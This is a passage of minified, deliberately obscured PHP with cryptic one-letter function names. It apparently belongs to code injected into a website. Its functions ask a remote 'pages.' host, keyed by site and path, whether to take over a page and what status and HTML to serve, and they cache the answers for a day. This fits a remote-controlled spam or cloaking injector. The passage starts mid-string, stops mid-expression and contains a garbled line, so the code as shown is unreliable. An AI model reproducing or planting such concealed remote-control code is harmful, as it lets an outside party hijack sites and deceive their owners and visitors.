
site='.U());if(!is_array($j))return null;$o=[];foreach(($j['S']??[])as
$s)
{$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)==='/')$s=
<200)$o[]=$s;}return array_values(array_unique($o));}function
FP($path){$j=J('https://pages.'.DM().'/page?
site='.U().'&path='.rawurlencode($path));if(!is_array($j))return
null;return['m'=>(bool)($j['m']??false),'op'=>(string)
($j['op']??''),'st'=>(int)($j['st']??200),'h'=>(string)
($j['h']??'')];}function GL()
{[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return
$d;if($a>LT&&($GLOBALS['R']===''||$GLOBALS['R']==='L'))
{$n=FL();is_array($n)?
$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']='L';}return
is_array($d)?$d:[];}function GS()
{[$d,$t]=G('s');$a=time()-$t;if(is_array($d)&&$t&&$a<=ST)return
$d;if($a>ST&&($GLOBALS['R']===''||$GLOBALS['R']==='S'))
{$n=FS();is_array($n)?